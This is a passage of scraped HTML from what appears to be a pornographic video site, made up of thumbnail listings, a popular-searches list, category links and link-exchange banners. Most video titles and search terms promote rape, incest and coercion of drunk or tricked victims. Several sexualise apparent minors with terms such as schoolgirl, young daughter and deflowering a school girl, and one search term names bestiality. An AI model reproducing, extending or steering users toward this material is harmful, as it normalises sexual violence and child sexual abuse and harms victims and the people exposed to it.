                        <a href="/en/video/5928340311341418178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5245b21a7d2246c2" src="/thumbs//178/5928340311341418178_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                            </div>
                            <span class="thumb-desc">Latina slut in b. threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">95</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638753721975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085292e77" src="/thumbs//975/3824942638753721975_0.jpg"/>
                                <span class="thumb-duration">12:35</span>
                            </div>
                            <span class="thumb-desc">Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36540</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637188650048/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1027e01440" src="/thumbs//48/3824942637188650048_0.jpg"/>
                                <span class="thumb-duration">16:19</span>
                            </div>
                            <span class="thumb-desc">Son molested mom and forced her to fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">523631</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs//249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12248</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7233512524156230074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64629950e0abd9ba" src="/thumbs//74/7233512524156230074_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">brutally forced mom getting a brutal fuck.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1209</span>
                                <span class="thumb-added">19.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3443580592303526807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fca0e4dc7ae5397" src="/thumbs//807/3443580592303526807_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk amateur gets her body violated in a brutal rape porn video.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">483</span>
                                <span class="thumb-added">21.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12812263523293215829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1ce4dcaca963c55" src="/thumbs//829/12812263523293215829_0.jpg"/>
                                <span class="thumb-duration">7:17</span>
                            </div>
                            <span class="thumb-desc">Dewar Drunken & Forced Bhabhi For Romance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11335</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5557432030701358031/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4d1ff6fcc5550bcf" src="/thumbs//31/5557432030701358031_0.jpg"/>
                                <span class="thumb-duration">2:14</span>
                            </div>
                            <span class="thumb-desc">The Best School #10wet, Syren De Mer, BBC, ATM, Rough Sex, Gapes, Pee Drink, Pee Shower, Squirt, Creampie Swallow GIO2450</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">25.07.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4203867118503607110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a5722df095a3b46" src="/thumbs//110/4203867118503607110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3026</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639143184480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109c5fe860" src="/thumbs//480/3824942639143184480_0.jpg"/>
                                <span class="thumb-duration">13:42</span>
                            </div>
                            <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">404154</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7184794647052223127/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="63b584aa31ad0297" src="/thumbs//127/7184794647052223127_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">girl forced for oral sex in a porn movie with rough violent sex content is wrong.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8190</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5113276945087776259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46f6024a4e26c603" src="/thumbs//259/5113276945087776259_0.jpg"/>
                                <span class="thumb-duration">6:58</span>
                            </div>
                            <span class="thumb-desc">also, featured in this rape porn is a brutal porn scene with a blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636954097214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e5163e" src="/thumbs//214/3824942636954097214_0.jpg"/>
                                <span class="thumb-duration">5:58</span>
                            </div>
                            <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">150106</span>
                                <span class="thumb-added">20.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9066891541039144442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7dd411d170a1ddfa" src="/thumbs//442/9066891541039144442_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">using brutal tactics to make a hot milf watch a rape porn movie before forcing her to perform in a xxx rape movie with violent sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5029</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637894359090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f05832" src="/thumbs//90/3824942637894359090_0.jpg"/>
                                <span class="thumb-duration">11:16</span>
                            </div>
                            <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">260992</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1871815203093541350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19fa06028990f1e6" src="/thumbs//350/1871815203093541350_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">milf tricked into a fake audition and gets forced to endure brutal penetration in homemade rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">698</span>
                                <span class="thumb-added">3.06.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4850420237681262308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="43502781ee5b7ee4" src="/thumbs//308/4850420237681262308_0.jpg"/>
                                <span class="thumb-duration">6:53</span>
                            </div>
                            <span class="thumb-desc">a young college girl gets tricked into taking part in a violent sex amateur movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">51</span>
                                <span class="thumb-added">17.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/264729907032620710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3ac8272a619fea6" src="/thumbs//710/264729907032620710_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2846</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs//430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">284110</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639651075234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10baa5b4a2" src="/thumbs//234/3824942639651075234_0.jpg"/>
                                <span class="thumb-duration">10:03</span>
                            </div>
                            <span class="thumb-desc">Cheating Wife lets her husbands friend&#039;s fuck her while he sleeps.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14017</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs//829/3824942637280559829_0.jpg"/>
                                <span class="thumb-duration">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">92178</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640283153456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0527430" src="/thumbs//456/3824942640283153456_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">the assault</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">182941</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638428216233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071c25ba9" src="/thumbs//233/3824942638428216233_0.jpg"/>
                                <span class="thumb-duration">21:24</span>
                            </div>
                            <span class="thumb-desc">The Little Fight</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2365</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6375097674277055040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5878e58edbb3ea40" src="/thumbs//40/6375097674277055040_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">real rape victims featuring in violent sex sessions to satisfy brutal hardcore pleasure.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">378</span>
                                <span class="thumb-added">7.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637685591047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10457ecc07" src="/thumbs//47/3824942637685591047_0.jpg"/>
                                <span class="thumb-duration">13:40</span>
                            </div>
                            <span class="thumb-desc">Daughter Molested And Forced By Dad</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2105</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546930975093/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251901d8175" src="/thumbs//93/1426482546930975093_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">Monster tits gagged slave anal fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34877</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638338879650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106c6f30a2" src="/thumbs//650/3824942638338879650_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Teen Gets Brutally Fucked By The CABLE GUY</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">857</span>
                                <span class="thumb-added">17.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732932932173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs//173/2705852732932932173_0.jpg"/>
                                <span class="thumb-duration">12:15</span>
                            </div>
                            <span class="thumb-desc">Vietnamese rough sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47626</span>
                                <span class="thumb-added">18.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8575318761705464372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7701a6fad3326234" src="/thumbs//372/8575318761705464372_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girls were exploited in homemade rough sex videos, with sucking and cock.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3786</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640059217653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f976f5" src="/thumbs//653/3824942640059217653_0.jpg"/>
                                <span class="thumb-duration">13:10</span>
                            </div>
                            <span class="thumb-desc">rainporn.com deflower a Japanese school girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">395161</span>
                                <span class="thumb-added">16.05.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4453688476964206651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3dceae12b9b3b83b" src="/thumbs//651/4453688476964206651_0.jpg"/>
                                <span class="thumb-duration">5:02</span>
                            </div>
                            <span class="thumb-desc">Latina auditions for wild rough hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">3.12.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a>  <a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a>  <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a>  <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a>  <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a>  <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a>  <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a>  <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a>  <a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a>  <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a>  <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a>  <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a>  <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a>  <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a>  <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a>  <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a>  <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a>  <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a>  <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a>  <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a>  <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a>  <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a>  <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a>  <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a>  <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a>  <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a>  <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a>  <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a>  <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a>  <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a>  <a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a>   
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div>
     <div class="main">
        <div class="container">
            <div class="main-content">
                <h2 class="title">Similar Videos</h2>   
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedporn.name/" data-ct="2688724731" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/2688724731.jpg" alt="forced porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapetube.name" data-ct="2747190426" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/2747190426.jpg" alt="Rape Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedorgasmsite.com/" data-ct="2966548662" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/2966548662.jpg" alt="forced orgasm site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr8/21514818.jpg" alt="4k gang rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsexualvideos.com/" data-ct="24354194" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr4/24354194.jpg" alt="rough sexual videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://analrape.pro/" data-ct="61781352" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr2/61781352.jpg" alt="anal rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://brutalfucking.net/" data-ct="71242159" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr9/71242159.jpg" alt="brutal fucking">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://brutalanal.net/" data-ct="86307881" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr1/86307881.jpg" alt="Brutal Anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://hard-coreroughporn.com/" data-ct="117087133" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr3/117087133.jpg" alt="hard-coreroughporn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughbbc.com/" data-ct="125410236" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs//trdbnr6/125410236.jpg" alt="roughbbc.com">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughporntube.net/" data-ct="141476794" class="trd">
                            <div class="thumb-img-wrapper">
